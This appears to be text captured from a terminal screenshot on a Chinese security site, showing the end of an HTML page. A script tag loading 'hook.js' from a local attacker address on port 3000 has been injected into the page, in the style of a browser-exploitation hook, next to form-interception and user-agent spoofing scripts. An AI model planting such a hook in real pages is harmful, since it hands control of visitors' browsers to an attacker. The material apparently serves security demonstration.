 File Edit View Search Terminal Help
sf_payload
};
YAHOO.util.Event.addListener(window, "load", function(e) { fixwidth();setTimeout(hidebodyscroll,100);});
YAHOO.util.Event.addListener(window, "resize", function(e) { fixwidth(); });
</script>
<script src="http://192.168.1.111:3000/hook.js"></script>
<script id="hiddenlpsubmitdiv" style="display: none;"></script><script>try{for(var lastpass_iter=0; lastpass_iter < document.forms.length; lastpass_iter++){ v
ar lastpass_f = document.forms[lastpass_iter]; if(typeof(lastpass_f.lpsubmitorig2)=="undefined"){ lastpass_f.lpsubmitorig2 = lastpass_f.submit; lastpass_f.sub
mit = function(){ var form=this; var customEvent = document.createEvent("Event"); customEvent.initEvent("lpCustomEvent", true, true); var d = document.getElem
entById("hiddenlpsubmitdiv"); for(var i = 0; i < document.forms.length; i++){ if(document.forms[i]==form){ d.innerText=i; } } d.dispatchEvent(customEvent); fo
rm.lpsubmitorig2(); } } }}catch(e){}</script></body><script type="text/javascript">var new_nav = new function() {};var x;var old_navigator = window.navigator;
for (x in navigator) {if (typeof navigator[x] == 'function') {eval("new_nav." + x + " = function() { return old_navigator." + x + "();};");} else {eval("new_n
av." + x + " = navigator." + x + ";");}}new_nav.userAgent = "Mozilla/5.0 (iPad; U; CPU OS 3_2 like Mac OS X; en-us) AppleWebKit/531.21.10 (KHTML, like Gecko)
Version/4.0.4 Mobile/7B334b Safari/531.21.10";new_nav.vendor = "Apple, Inc.";window.navigator = new_nav;</script></html>
~
~
先知安全技术社区